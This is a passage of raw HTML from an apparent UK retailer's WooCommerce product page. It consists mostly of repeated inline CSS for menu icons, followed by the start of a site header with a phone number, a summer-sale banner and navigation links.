svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-45464 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
